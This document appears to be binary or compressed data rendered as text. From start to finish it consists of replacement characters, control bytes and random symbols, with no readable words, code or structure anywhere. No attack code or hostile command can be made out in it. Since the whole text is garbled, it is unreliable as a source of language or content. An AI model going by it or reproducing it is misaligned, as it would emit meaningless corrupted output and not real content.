�ڞ��~�E9��9t�z��� �+�h�@j�ѐW٩�*�R~YU� ��к�42+�2�����G0hf3��m0bZہ@6�t��"��d�0��	�e(�/�U���ʳ�������h���/4�vV#{G�N.͏>�P�8`�]�V3{2e���m8Y�C�RU�<����6¹��4�)o=����"�rQ��C��_-��B7��U��/�$j�s#>���Y����B]uz|� �1<bt<��b���=�sW\綴��8���4M��β���4��T�ey�i�
RW���6Sd3�q���7߆?����3��6�E��Q��3�έ�����@L�.|�����x���CiP6�e-�*�&OLj���JΈ�������]p�g�
 U�JNZ�*Bg���_��@�~��G��x�B���z(;ޕ·�g���-�7�E���� Pe��L�����4������n�uYL���ޒ_�gmG���+����"�E� �{�MA ����?}���S	�RxO(�]�D+?h���J0	7}f��8���ۀo?B�Cj����L�C^E�5�!Ƞ&q8���灏��"��4ˠ���O��9��>�9�tD�<̜U��#�<4�e����+ �a������gti'0w= �=ku�y��QK��߄sk�S��'8�N,K�j�rα��������vS�uȩz�h���L�2s��_M?D�� iH��������y��U����`~N\(@ke��%a�s�iR���'u����G��=T>)��$�|�c�HڦP��� �p������l��)���=`)*�o����x��W^�`[�O�K@)|k{fz�a�r�WWP_]_����2eQ���	79��N~� @E��g�-�Y�Z7~f��4S5PfL�e���=.A��l;(�)�S�Ҹ�Ϧ�� ��x���"�yq���{L�M�Z��f����8p��.-�O&�C�e=i�A�i+�
 �u�I��r�=����֔��K��Z�-`8{5m���"�0�>����.�τce[2�`./���������JB���v_{<�s�f�D 8mO�B�o�I�Фe�i����|U;�2�����Z�w� qp�i�P[���l�t��\][ &1@S+^������-"/ϋ��QOH�y�÷���w�%�X[7^��Z�ଂ &#���k`@��~��D�)��Ʒ�g�����i�Ѻr�9b+P%��S[�>� ���T��J��_(�������X�UY�G0�iA�[��8�XL�%�����
A {�,ej�@�z*^dX�GN��)�,�G�|�X�	�.��}W�;����1Tf�|��"�9�`ٜ���Ym�ĥ��O⏒N�=18�r�3��j��E `2F�=�:j���	'�L��.�|[>W�[!p�u��-�>�*}����k/���}�Q���Z�\ڶ̰�<�2��b<@����VoD�]���/���k �B��m�Q���S�����
�����Z�Δކ�>)��Ml�a?�@ٹ����"�Q1�f�l
��П��?���~hAl�յ�2L3#�e��^KC�P�������_������-��4����퇲4��:O>�8:3t\3ʖp�ty992���t��2�g]]jy�L�B� s�"��6`�Su��W&x��k� '��Q(�(�N;P�d
W2�  �_���f�C���/��茬�$LcFT���B�/�+�N��X����|��˴�4ˠ͔� ��M_�刬>��Nf�{�c�'����m�': �r���9�&��vsA���� 0<`��]���d�>xtk���w���E`qQ�B���H�� '�ˆ���m�<c�V�  EC�޻sn�i<�qV��n�6߅�j���~ ����#�}��&%j��)��GPM�8p���x���#&�`�1�[JAI#0��Y���M��!��z~��*cWY�R������C����מ �}q�����+�f�Y:����U��dT�o-ye�5� ��],���r4`W
�!K��b��������=79����B����p8� @�CI�?�Vă25,xW�|���s|(�ΤQ g�d��v9�P�6C�9�9X�gy��x��>�.�'��R�T./���,M  �JC��NozO��2}A#�5Y���I�����V��t8����>F������{�Y��ҋ���6n����b+��A �qtZj��$S�}�H�Y N�>E��q���a��
�A�Z���K����1}�L� 
H�7 <�R����#��hZ�Hୃ )�x����?Ɲ/�!��8?t:�c�
���KW5P��� މރ��������¬��U����^֨;�rԗѺtA��9��sa�
:P|H^g8��Խ?U��k�ł @a�/���l����Ҋ^,nr�u�a'�2��di�q�.�����8� �> ��O0��;���I�0%U�@�QeVT#8�ypW�t�"o�Gɶ�b�֓�T:W�-�����]Ynv[.S����Ac� �E� ZW�'~K�$N��G��J��|�"Wy���-�{���W�/�	�~�G���_�?��X�+>@�[�/P�ɑ���d�I3�2�X<� ��&��;�����������ܕ+�/.���
@0t�&�N�O�I��_%�-[:
?�L����{��柋[.-��Y�ͣ
hp]L�C������ܟL���u��&0�;�3���� ��ErLNm'�@c9M2J�/+#�+�W��Q�k����W�g��N���<5�U���g0����d�j%��g"��A�ʇ2�	q��=o��{�_٧%9�A��b2+�r�9X���*��. �!��r㔍L�I��Դ���x%#Ʀ����5�9t� W�$�$�Sو_�1t6;h.5�`�� �>P�o����O����q���ؽ�O6m�탣������Ο��Io V����9`�l� Em�����K�:Y�Y���ÀZ�������k�`�! �/�Á P�۬H�.�Ix
�ãܹъ�7O� ��� 1
S�5�^��
�(�r|&�ho7�����L� ��?�����ȯ��t���C��Ɵ��w�U �gA x�sh?q	����0�k�RU�� >� �NF��2j�������2gz��Y4:i�Ӵ�� �J�+ϥ�x
n�3�sc�J8yAEA���1�t��$�Zf�&'ZC����4rU�.��E8s��>�����2> rՑ�i=iV�YZ�`Kk�ɧ�$N ��L�n4�f1nAC!Df��s���r����K;��o��`�.�����18��:ع���>D�j�
��K5:8��?�+�������8��y�����N�N�L[��.��U� l4x.��#���_���o���*j�.�O n�{
A ��}���(�Ҵkt���㉊,����"?� @Nn�����q�/��p<.�KK�`�Y^X��*�ז� ��w�^G�0|��?������%�U1��Ҕ·�g*�F)��VоzE�����hr�:�Z��	��P�Z�(�L2��\$�|�&P�i��2�[�3����C@�7��#��Y �bɟ[U��3��0D���BpGڞ��"�7f���vtz��2Kц���oi��|��O�Gc���5A�G(I���~?��q�v�	#��d3���젹P�� 'L���D����10�g0�9,Jc
��9�u�q��]7��y��J��Ʃ��� �0�d�j8���w��d;�/�n_3�탓������[��g�=�o���W�%yK�\&(������9�M@�3M����
ƀ�t�u|����7�fu�_h.��ukї?��M�JA �	q�ݷp�����p��g%m���n4~������ֿ���W�3�� Xo��.��O~��x-�o�����uq�Ͽ�[���0���7�ς *4�VоrQ� � Lm=� ����ћ�S[U����2�L�u}idV����G0hf3�j�-S�"�����e(�/�U ���[�|w�c�N�䩩��˝C@��*7v���,�I������3n�i=i�A�D��H���4O唚��Y�_ �"�	���\�mrjb���A �bβ���$-b��`r8��WZ-�ъ���_�㿱�,}f�7�Kό	":����h �������0z���$<�C��\=������y@����o��M���)�kI�V��� ���5�����o�V_�ws],������@�}!�z�L}�i�L5-懼<#�4�C�r�%���T�� :]�C����q���F�|���P�_ &cb�?#~�����gƒ}�'��������1$u�Cr#q�.��QD$�����c��D)���}��?�wl��տ��XZ�瀭C�׋,3 �N[`_[�ԩ�gˎ�e�l �&�n�����W��p�WA/��T�S��J�]��fz�A�i�[C}e�}[��ſ��ɨ�@mS)?�h�gz��y�E:�ʢʩ*ò��0�uY�g]YL�t�R��%u3=k;��ި_��Q�3�,� �����@ߗc0�9�:2�oR�M��i�4�Q�f�E��4��7���#��8��o����o#<+�����vtz��2����.��][�m��#�'��"������4�:�Ԉ�KZ�ɤʩ�ek]�rְ��&���-��F�����DsY���p�dqX9ycx�>�	p'UHv��D�e�d} �8K뙺+��!/�Fb�esec`�1�/�F9�ɖ�Y-_����u�����o����~c��3���'X� �7����������p�o~
�s�`�/`��p�	��>@�iT���T��E.�;�
^,�qǟ�Z8�{���U��6���<X령��Z�L����2��Aԟ��>�p��1���_�1��b�0��ij�:��o�(dfo�D,ց�8I@�����)��w����?���-\����<vq8����p�Z*B	C˪0��4��s�|�rD���n���8y�����l�['�j���gA �m6Ѽ�)� 9H�e��W�Ѹ"�踪�Ly\RY>��m�S�j)�,g�^R����h(Q/S�T	LT��Hϓ!64t���裀�6J��_J6%��?���,� Y٥��ש�Ҹ"ZO����>z��[�o� �g�B�q��dE�F���|��8�9��y8+��YH|8F8�#׉ ۜ6�ZO�z{��z6HE�t�l��=�S�0ߓ�r�8��U Yя��sh,ԑ� �6 �@E8��T�0q��n~{��I��|��r��y�O��/�\x���\|���Et6恽�h٥��Z�\M*#[Z�9`��j�6vo���ﾂ����n�/��8�(9�q��^���p�/��Ͽ���"����$5�BBbb�_�|]��u���*?�����`<ݯ� x���G��a��{�����]�wvG#��(h���k6� b��z ��	$N\��]����}��b��\�'! � $5Qz#3*���Ҧ�� @NFRi��p<��w���������U\�ۿ�����
쌀�#�ƅ�P��*�4&�Ԇ��eL���j��9����}w�����M�9�ޑ��оr	�� �j��m�����q��橲`�3ɱ��6�{�:`�?+R~���</����0ٿU�te�ɕps�j�Vq�A �y���Wb�<���ʇ2�T<�A�x�3���F��B	���Vt�̲�E9Z��P�Zr�pW�������C�spfqsiR�ZO�z{�h=$v��49��AV��`�)��i=�(�ɨ	��� ����|���"��A��L:�p�=��o�hG�*�_�&M gh��&�h �t�-�7�c/]�t��Yw��&�|�-��?*��/J�X@0�q|�!���oa��w���a�Ϣ�� �����` L|�������P�&~(��䉊�"��^k�U�Н���[����"N��C0ͤ�u�\Z��j�=YT}i�D9M�����x��=�_�!B�-GF4rA����l �VD�6�G�=�yп�����-v^�!.��_��	�jX]v�"0G���&�V����5��z��M�+E�z��w�	~�k���/������
~�� ��h_�ʵLQ�j����f�SerLz�]^NNQYQM>��Y�P�R��y�v!uPu�E^��d��O��#U>U�F��9W��I��F9��ֳNb�y g��l���TsD�C�'>�<.9�V_�q1��6N~�� {�]��9״qb:-��<���P|8q:m��7��~�?D���X����ZO�z{Pis�r���\�b����/0`4B�+��.�2�>3�s�I?��ݱ�e��\��\�w�0welc��]��H�X"��^��w�@wۯ<�_}�?����ؤ�}�,
Y��&'��>N>�������<��O��E`n���>X-U��8�$�C���4�o���*-q����w<��4���o4���wob�����ݛ�=��ɉt��Ꙃ���F8:F���n��5U�T >� 
n��&������W� 7ߎ	��{�I�K� 2��,i�s�R[V�N'�w�ݗ���;���_`�����ܕ&��
�tE�d"��U�F�O�$d*�����S�x^�nx.�jsM������`���蝷1�"Ί�)�%�Ok�yn��5����+N
�3��K�W�q��a�����S ��|��*�K9�0䩼��ӵQ!��}#�{I�)ݨ�2���I0��U>](Z���8P�^�_���θ
@�-��K,�hމv���l��ܨ�^�͘/P�hxg�Fq���0��!��7<ڈ���T�+�QI��*?�n�]]k5i� @��뒝��Y_�Is��='{e&qy ��L�y�N�!��gs�_�>����.`}�ZGV ����j@�0�_�Ń��Ε,����a����ۘ����+�����6�^_8� ��<S7"�A��&Н�ml�x���^�������j�<W&�BNSw��F�������y�,\����a��E�s��x��;��P|�
9�������T@�S��&���GǍ���gQ`�^��c����0��C��8��z�����['�ʛf���k6�!����7J����607����������&�� �;���')����c��y�d"}f��\%��#^�4�~���C�{��u���	�����Z;�/��@|��LD�����TY����;?>�1�u�g�I��{�����'ￇ�ｅ�w����7q��M���2%(�������1��"�g�U�Jd�L:P|��#�Z�W%��u�2tui}�b/h�-���l�ϲ��~#�L]��Бx��p�� �c��W��D�i�����5ʬ��tx�� �\j�KtIq�Vͫ!�������u.m��*te��#���I��08�8���q������,/ײ����i�'M���x3|��i='�F�>�W�W��FO5Uz�@�\n�.�V_b-�0&뉯��6B�q��[x珏0��.ә�>*�p`����?��+��}���5`@0NN�#�ر����ow�f�v_����b��8~�X�W�����xE��뷰��{��t�W71wi݋k�VW#��b0������y�-Iz�����~����}��Y1��`f $8E��  C�
�EZ��r�AS�)�R��!�ey!M������D� 7l$1��>ӳ������~�ng?���d-�Wf�:����d�y���oˬ����Uf�$N(�;��fO��~���w����l���f���Ð�09�����	�gX�u�s������)�g���`v����r��x��j^���S����4P	�Ot{l%�2Mq�s����m���W��( �Bm @��j&�B � @N#UI�)�c��xv�!̛vz�:�7���_��/~��y?��~�?�nt�>��R  ��m�c�T o �AM��ט��NI��$�����O��k��-�N��s˓���}�[71�s�[�0��&�w�V���19�~�� A�%R:Q��m� ��*=�S�`B�=�zB��^�
��:�2��e��^ �}���VGf�WP:?͗�J�ϑ7�o�LP�7T��5j��(�}A�ڇjt(gS�Ћ���F|m��?�]̾|����l-��s�9|�}�\.�9J���@}�T
��)����������<i���F�/�$w�&q'}�xm�+�� 6���V��iB�@��`�B�/=tykXO�������h���o��֗����������u�߇�������w^���珱�����+��I*�Ҕbv{���w1z��WOp��ۘ�m�6NQM���\��+�}�E�|�ǯ�w� ��}t������#8
Q��r����iɷ��2���kP�%�%�������l��d��x��x��x���9�X�_`~rDѧ���V�	��
A�\�y�(  [���k��B��q����/|��9#% �_p2*V��"@׈-�#��~2�u@ NJޝ(�<?��/|���Y�y�gޅ�Ï�{�*�W��}x��ސ}C��=�B�ʼ!T�]��+;PսNS��%���b��b�t>G<�!�L�&��c��	V��X^�ayvƀ��w�:;u�6?&�,�8L1䐚����ư�(�u��7	�;l:��rM�FO��l���6�-�w��K.���%����`�do�B�'k)M���N2[�o0�iW�Nz���b��U�*?�쬋�a�v���N�������-��f�8%�^y�y�b�C	��P
�� 8>D�7����t�|�oHs�is���Γ�E�[�q$�+�ī��>J���� w�}���<B)��4I��BR�7��ى�� ɖ\�OĻ } �7g�x}���]ǭ/���+U��_���\ar}��a�]G<>D�j��.�Aa�=�M	��
�3Ln\`��9Fo�^����
���&�.��q��8}�M @��w���=��������#�u��Z�VA"�"�0`[' �=AӴx#�`����;��"]%�I�t#�c$����|�x>G<��������ZE�=��U_{�l���8;+�R�$�Ya�w;{�$�����8��7q��_����� �E9�e%�m�/t-I�k=�:������W0z�����Շ�9������h������]��N֯[ Q�  �p���� )�h��1?��$QNԧI��!�Gb�4a�U�i�B�Z���@�b���l�}f�gS��cģVc���������ɔ}�t�����N`V��?�.� ���P�+|�'"R�'>�M�h���9��r9^�"�)e�V��%�?��y����y���6�� �ϯn"(�1�[��b�S&%^�	[��� 0���=�Ә�LB�[���r��z9�����+!�x������)��:��F^�M� a!�t�|s���;ꚞ�"Z��Mf:ø�U]'��6,Kt�J��v;�"d
�7I�^��
F�*C��I�u�4�ҭ.r4HrW�2�WKK!��(N f^�d]!?�V1P����U�-����ǁ�du�p����| ΖZ��r�;� � �@S���f��0{��s��\��7�0?UOQ��6�p�<��w���w��$ �z-� �,��[WW�[L�t�|۱�x��hz�7o%<O�� �2  lE ���lH"C�I
��N'٫�t�MY��,WH�+�$i�..�G��i��_��ڛ�O<��/�-�=Hʳ:�¦? 	&7�a��o��7_�������,ڗ�*W��!�]	���pu癴�d�<�>j�Ȏ��_NT��b�K#�Q������mMi)-h��;�/�da�Q
�֧����� 4���mQi��z ��
t��c$�e�U�!D�����7?&�3@���)�����X� <�K4��[�S0�v*l ;�"�ʭ+EY���[a�|�|E]�2B$��V�RF�����In^���9@+���d���<�2`4����qo�2!M�J�4;��&�q
�JZh=t�o����ID�����7�1ݗǺ�m�A ��W��@̶��1�$.��-_�KiP4 ��� ���v����w��71���ru�m�-��I2se$�|��5�C�Na����S �c���G  �5\�Ň��ێ�W���oh���WS����c�-O��$-~-92JZ��Ko~�6V��Y��?�����>�%�LF$��$�j#�,��L��Xb��篞��{g8��] m����77�6�p�<4�XMܶ-�:�u���AT�m�/�s���f  w�\y<\x���-��p�w?�����}x�)�,��*;� ��VC��	���o��󗿋�_�N^�������bPO2�ʁ$�  �%�3Yſ|~�#O��E	�h�I���E���ŏ�rTO�@�\"]���N0�0�ؓw��+����7?&?� ����b���p�#eo&��FQ|����4���2����UL�=��6�(t�����28�o^���4-�z������I�R HPs�>W�$�F��	���LȹR�8 ���$9⥰�Yu~S���ڐ�i��z�$]�!�B�V��W�2RhJA���U�bg
�E���YY��	�Ѥ��d��?�>��K�_���	f�����]j��n��9��߷z�*-	C�FmлH;;���i� � �� 1H�b ��ϒh��P@ �&ˤ6% H �"��>h���3wq򷾆�WnsT�ˡ�0J���l�=�*>�F*|g�i��#8:iM�K6�P� >[���k��N�Γ��ߞ� �E����I��@N%��������P���>����/��^��?�޵�ޕ�^��"Y$��)V��,�X\,1�=����Ƙ�,�`�k�a�`5��5���L�w8�����բ�t�|;�K���=5S���C��mo��U��c<��� �O>���eK�� s�fH&+$�9fwnc|�M\��*F���٭[X���i�?$T�	Q@�� 
1��y>X����tr�2_d�0��)@Q�> � ��e��t+��е�&K���O�M����%������`� �������Ï~�G؛(�����-���<ph���g�QC[�@�����1���L��C�V�-�" ���&Y �@^!A�t�	F	�.V�ʚ2���w�ф =��/I�����)�Y�͍5�:�:si��y]�	��
�lɂ�U��ms��%R@��ߋ��"VAn������2*��� �n���'?��[1���a���`�F��F0h#v� �$
@�a	�� �^�=:��V@�8BW+�i�4M�����L����ZķS��u���ױ�6�����cl���u�ɦ�<7>=,AA���մG����-c��1�4��@�joE'�&` ,���R�|Ŝ���J�t���W�����ay���
z"�Მ+ހ������~��o0�@ ���s9@��W���W_F��
�>��` �HW1V�1�w�8��$Gr��:���lYd~����e�`���D���N����qX�L��� �C�p�;����(����Ï��쇁�f[���
�!��`)�v��o+��F�\ǵ��8��T��W示�><u�lJ��w�C�?+�o�w㩫����A���st
�q����`L㽠�a(�h��c�����x�����!<�"<�"<�"<�߇�稏�j�^� Q�ꀴ�$�@#�����ua�B��Ez`�����c�[��U���*b�4��B>�e/"��b ���w���aF]��t��'h⾫�i��\�`۳���Rރx��@9���J1)�>�}#ى�+$�%�nľ�Vځ �P��r� ��;���Hb�>����C �ф-�4� �� ��p2� @Q�5�n	(x��L
ذL����Nd�<�%�cv �&u�`����?�S��z�'y�}X,���N����d]=V l�i�.�7@B	����q��5̹sdt��^ߪ������F��D���יq��?�4z?x\� 	�P����Z��U�*q�%�*t M/�#�[^��1������q)&�PH~F�
�A��{��#�:@�� �#{h=������@�Dm�� 
�l{�"]$X~�.F��Ɵz��\m��Mi�1��,&����]dO��ǬN�f_[��0���/�8���o�^� @M�D�����a���c����sJ�z��G�Vۛ��Mc"� ��(�[h�b5� h�@�p#��6&�<�|�H�t�|;4��f����x(�]��D!ZlI�j4a�bM���L�|������ܗbR�uPn���d!��|% ��r�%�Jrs��xz91~���]�1�bW,�-�T�ϗ~����7���	P��/��Ϳ�����Σ��>o��S�϶`��z9є[A ��L�}���5�,���/���ï��s_G2�95�z}��˻\�+�؁ �|�G�|�I�X.����s��W�|NY%P�o��\�d|>�]�t��e��w�@��oNr�O����yJ1��/"�	�0 �`?<���>ZO0@�H.X�q��7oa��)��2{UtE�%�(�@�q��ń+TtZ��F�Hi��{m�Ngs��)7gb���!�^5�F^)Ǳ��"WB���@�;���� ��4�IPF���U9::H�@!#HS��9�Ø�\n�f��d]�ǟ�~)���o��h3���x�G
�Q�A�F#�L m������SC�u���K%ݹr�&�l�]�&�E�_��:����L�k����V��8��m��P�@�M�;�3"��+�����"�����'1��{������ρŜ-��	��r#`)��e(#Њ�N����=�v��^�ۿ�;8��/aq�f��7�z}��˻\�+�؁ v���}���!�
�Dns]�v@�k'){��f�a�e�k�I�<���3�"�����I��ۛ��9������!	 �$;�q��b���l�^�a$��!i<]�/�{_R�9ك�4����)�l�\e��}}�Ϗ���<iV�\	mu����"_���i��؏C:C�i�`���g�
�.�j�`�܁ 5x�w`���,{��y�@����J=t��纼�/27=�qE�ŶzhZY�����UU��"�6E� @�'��E�o�����O�џ�w\�\���;�8� ��v�v��������N~�K}�{X޺�t�Ҵ�[��@��������t)�f3F<�=��Iʚ,���U�,z59��ޞ�^\�zq��21��7�3(�k��Ӊ��,/��gZ���(i� 8z�N's��i���k�	�f@ ��K�s+t���n�/G*Z>�#,/H�4��,�� V�	�nQ��a�ځ �P��>��� ��<%;w~�G};��`@�+�?8n������*n�(��h9��t�-mf;��C��	��̞��?��@������0}�u����ξ�U<�oW~���@�l
\\�7�+�)^�'4r?�6Z9�
 ؞�(�-��oh��Lg���wp��0~�U,n����;������׷�zy�z6C��~/m��uf�jI�?�n��l�L} ����=�7��`�I�F/W'�C@���@W4+n8������x��wCŝ.g8ǁMΑ���m�'�(�����}M�t2�-ع+��k�M)N:�'M��- NA��ůP5,1�"�Bk�۲cS����n0D�)��ϣ�N�r�n_C�X2�� ��Mۘ������o ��AT���5������36װ�;E!��  X��W���I�@{& �B��(|���P��k�q#�@y�߾Ҭd��\��������5�ylm���#�����7���
,OOq�w>���^�ۿ�i|�q��`�ܳ@�ǈ��(�Z��'Mٙ�4�0���A�=������썀�'��.0��R-n����_��[/c��7��~�n���sn	7���V]/�W�f�7��%��ԿΌk��8�wރ�  .ܼ%��`�������Ѝ� �4���g�+ʙS�������A�W��;]K�zJ	���ߏ)ؓ���?��}�s�b	:����5�ͥ����k���'�_X)�@�>P�'q9)eE�+:��Q�������P��n��L8�5�\VJ��/����j_���6&�<�|�H}��f����K���Í�P�������н&P~; �9;F w�|&(�)�&�d����!�$5�A�B�����"� D'ͺ}^m�*_�_��gl��!  �7nb~�&ο���7�C�'��i�{���@�ᇀ�d�Vٻ��8{�V �;�	wc�AQ�t��b�IVg�X\��1�v�k7��y�k�0{�{���^��W�@�  ��=��!`6c �m�l��:~��Ǻ�m��q:Ya��s�q���9.,D��d���	���NK�u/��]9b���a+$�)��t��w$m����G��+�k/�>Y0 NF�h(�ݘ�nPm��+�+cc��ĳ9�nᰥ�@�iف ;�m !%PLvYd��6�]$�&ط�z���Ʃ O7[�A ���Th��S�"��mprJ����uhxv �f� `u~���������p�G��'�}�aty�+Gh�}t�h��p0@4�#��{�mN:����W+��%��
�|�dz�d�@2�"�_�_��:9����;'X�}���;Ş~{ͪ�؁ �zZp���G�N��k+A �4W��W���!L�px=`���lZݜ!���y���&*����w:߱� �����O��Fxt ��W���,�&	�x
� ah蟹1��J���,�N����9&�s�����gw�@ + �ddc ��6�\��ߪ�\?X��'xr�Vs5��x<@V7��etD�T�8G��!5�jlH�؁ Z�= @<� ��ր �3�lù �{���/e?�� ��P���լ�����>��`{l��a O�d��w���w�W���>:D�`� �� A����A�iA� 
A"�Z^J)�$�I���� ����d�t6G<� �� �!��v����-�F�޹ ��� z��ٌ�� �����U �<�A�U*!믒��A�����e��k��� �����C4�&	u�g=_� �1??�x�N���p$��3���t����m� ���/�����l��#x��o�.��쌛
ݕ ����� �|��m��
��I\n���>=G
X^�a��Tj�d�D<����)���Vځ �P��>��~��ŘMEj`��~��T��#}�.�m����2�e�JJ"����U��Gᑪ�ٞv ���7�iu~����wݛi�:���;�x� �~���w#D̶��2�Jt  �g ��.!@��%f�>��@�I��7d���0.�s�E��@a��=H���� A���]�D'H/&�+�]N��g���>�_Ǌ�͔Ɵ�5<���B�V������A�|X�q��/30��5#��[�*��8�n�^��)���壏ˢn���RA��(��%;�D�t�B<c�1��ۺ���m����o��nژ�ꡥ=����TK1�^z6���� ��!�V�
+����.��qez�}>�����d���`��Y J�Z�P�x=���[쫣�G��k�Ѝ�U<�:<��y�r3:<�sf��KW+O�ѿz��ZC�;��.��6��1=~3n��<�'>��A,�昶����A�4�J�0�Z�	H�Q�ת�5�ϖX�tVIi�B�&����>~J�����J�*�V���3h��t;��?)�w1����"�/@�K�V�gh[o�d�Z��
�o|�O>�N�]%H�)h�>�� �/�������:=�?����~�G�S�q�V2U�r�1�0�3��neDb��?�dJA&��c�a����`k3���m����o ��AT���/��eoD��S-E��i8���� 4N@�X�e�{��.� ��0�p�5A�N��T�T�{ݮ�d��4��$6����K���yr2�������2o�.]ECq��a�i⾪Ao��}�ݹ/�u�`�������;����a?�0H�*�U�>�:���9G�y϶��ϝf����te��`��	.~�-��DR1'����i��Dƫ3�U�5�M��|$ֺ��cQ�~�C{}M�5Y�Ot�Dzz���B��kٻ%>���?�~at��^ES�e)��}��?�? r�0� g <V �� �[CT��4�R]�sC���FA�����!��v+6�e������A��}�{�˿2I��{r�1�ɷ�ҳ:O�*�%}���:�y6��az`�`c��� �� ��Wt������8���@�${�iN4e���ΫIU+lvq2*u�Yr��
��:(�M��-��7�?�`M-e��M�H�jۙ2�Ƞ�N�T�U�( :�#�̘��+*��+��`���]�����d�(hB��)�2e���8ȿ�g@���~�� NF�� �D�1�26 h?��7���B-�J9�[����|��A�Zv ����@�@e @����'B���J������) wU��JL}9GKнu�fv���zd�3^���n�/�y��6�c�Jځ �� A ��;�c����ǟ�J���6��@ ��s��ʛ��7@�w�}� (�y��v+���6��t�|�|�A%aFBҺ1�_�'�I6! �{���W�[��Nf@�h��1<u|N�- �O1���  ���7!P�И� �2�"����4���
h)Ԧ���^fP^��\3�P�Z�E�g�,��2,}�C�A&)�j2E��В��i,�@ ���s� ��=��v� ��� Ђ ��5Y���l��H��K�_�o`��΃_��>�J$5up<;`3�;`l��AH`����?��8��'5��;�'�ȉ�̱x���Zi�xS��I��V��0�:���ͫ��p��d
���W�@z�JNW}�t:��A�h����;�uI�|���K @��Qd8�?[@W9�� ��SZ�,�k���<��=�R�0_kcAÓ�
`5�!].�|F��`�܁ 5x�o �u�>>B��  K@#����E�	0x�%@E�\c��J���9�M�y�C�v @A}邴�6L� � ����?����?��{��yCe�@ ��f�Ɏ���K�ū#����tS�0��#��~��fMv~ZM��b�Ad���e eO���CDW�A�U�M�4I@gs����.y�r�������:�j��S�SR�*���@� �����Lz���T�H���i"��t��ہ u�; E���st�ho�eZ@��L )��h�S8�'3�T� VE�P����f�}s}~+����؁ ��_A����'��3������h�$j32{9@ �eM� �=(����/���W&�	�6<^ߦ��;���Geq���{��i�a�ʗ�&Hgs�Sc�� ��sl���>��mw�@u�@ m95|g��,�sk,��^AUr�|���i�q�
�+��!��T��$��A�шF�0p�@�<�7t�h�5�Ʉ�?�y�����Y9�Ј+L��i�Aş~!r��&�~�N'|�G9R� ��"��>_��Qӄ;`�:v ����Y��	�!�>�,�������G��{F��e�X�)t� �.�� ��� l��*A `us��w�u&��˙ @>UY�Q��X�C}���_ݼ<��(ӔA��� �C�Vˉ�5QJ�N���H��?��Nx���uԫ�T�v&>}�|�7A����j �fs�lO�|�"�S �(�p_�P���H�sgTԮA��NOL�R6��蓕'�c���n$Mڍf5����?_�R8D5��}���L]�������((�V�� ��HS �����$(�\-z(�Ae�!`���µ�,7�"@(�IU1��ҕ!��.��H��e^־��^�j�ϗ<��^2)k+O���6���e��ky56�Ó�a��I��\Ԝ�:�v��W*yܹ/�u�`����Կ��>>��>�(z�:B���D��//�&�7�Q_!W�e)�	m��fy�lV�[��J>�"D�%�W�g����"Y_`I�'��G�.:>5�Um߉p%���N'�*D}Yw�I�,�?>`~���U�X�.W���2K6�������d^|jJ'#̾��?�X,��T}Ҟ����@����$���J�t'Δoor��LJJ@3�&�@(A<�"���T#M��6&�<�|�Hw�D5��D����x��
�S
Eh�� O@��ckBU�DX1��!$˦"}VV�p�s&(�S1��n:q���C�bX��ָD�C��@5KU����S�]�����@�{s=�����Ww��y].�:�c���C�?�g�w ����@{-�Z�,�3�قt���k�[YF��F 9_b�ʹ�>�fui���ͳ >�ٗMbL�(��	��]������n*H�Ô[-�G��+�U�m�"9q,��a��=2�I��gƟ�W��'�wt���s�ql�7x�@ ;�f��:a����I�$�%V��^$�6�e�@� A�x<A�\��9C��S>��1l@t,t]*cL,�wgD?J����[7�[������G�̸	ga���D�@���h��~�N�����>y��3G�>���3G�<�_�4�~��ns \+�
��@ [�%8�8@,�8��;��Z�ݻWPڞa�c�|F=�����t]Av��Y�?�F,��1����A��诀����_�:�;7]}�^���*� �(�ͷI ���]��nS�oVǎf�N\�P��Ј̥؞,�g3D�����\3mc�����W��NQͷCs�oj�.C����ԟ��!�C�(��bĖ�)��[`�KZ  �[��2X�9O��Rј��F6�Q���g�TnR��E.�0�CL���i�l��J M[��u�a�+\�r��I�ϳ����3�7`G�^]�zy�z6C��~���Q��:���� �G��<��Γh_�g���~���-(��`����|b�� �C _	T�W٧�a��1��&αW��؏,�R����[�W�����6}|A�t����I�TU?�������^��+��i����g(������Oa8b2� MS� ؘ�&
��$�/G�FR��vCg���	f?�7���ԟ��$�.WXM�* hVh�8�O;���j��� @��7 	��/���r3�E�y> l	(�m�yg�肈������Ȧ<
�q�ɋ���O��]�QQ��ɞ�kH�\��|36wo�BCo&Qus����.�4S�@��ћy�����Ww��y]���$t#��6�~a����B8h#:�}u��C���y� ��.���gߵFds�)���JmC���t���T(u��s�ȴ�R�Y��k#�E�!���5�B�P�3Z���ws�����������!��4����.����<�
�S�at��:V�Tؘ6Q����?�'�::B�����@�  T)[��@Pwz�bm.B�U��O�(�`�B�}Z�sP	ǫ��qΑFJS$���a�k�7`���6&�<�|�H�t�|;�q�I���Å�P���3�.��@��b�d���M,:(�'#Ё 9�6�%�y;�l�_�Ɇ%�5�$��j�\��	r��n ����E�c[y$;�Z1�QUaL��:ni����7ף��߀]�zu�����ѧ��B먏�� �"]Ơ��e�<(�I*��R�4;�$�����H@��( 	 DH+D�tZ,��� �� :�":�!:�u�C������� �̦⣫�<��c��M8*�������i�$[�ϑ7�o�Δ���G��\�U�
��G�����Cr2��4�V���A��p��p��]S���.WHǓl��:H��.b�h���x&�8��_@�C?�~�o=�	 ؄�Uu����f�ҩ�\�lmӟ���t�`9��ng��p��Q]��'�.�?_�R8D5�uzY3���x��
�Sv���.:a�e ���+n�����UH"���h��"��!�R��Γ����)�sũ"B��Autߩ��w;`3�;`Xx�~�g���B��B#l� Q��/c$�'	HW	h��D�"?m�A�@��`���C��a����d�� ?��ⁱ��]S��d�y�� 4������<���0i0�xJ���M�����Q�`o��`�5���);���dZ���w���]G�������������0� ؔ���pq����; ގh����H�ğz>A�c�x�I�/ǯ ���gs$�E�|��3�6�e�@ �6:G�X� �d
JS.��`@�v p{�iI�A���< ��g�|��.����	_rȌސ8zN�5�['t�n�rl�U�Z2��bl�>#�u�15����߀]�;T�.>^^s�eu:��ﾄ��}	�G�0������ �>�֕=��3�� �V�Oy%T���R�)>�WFԢ<�;7jh9x֔N�w�)iJ����h�F�������o��  �)��^ �
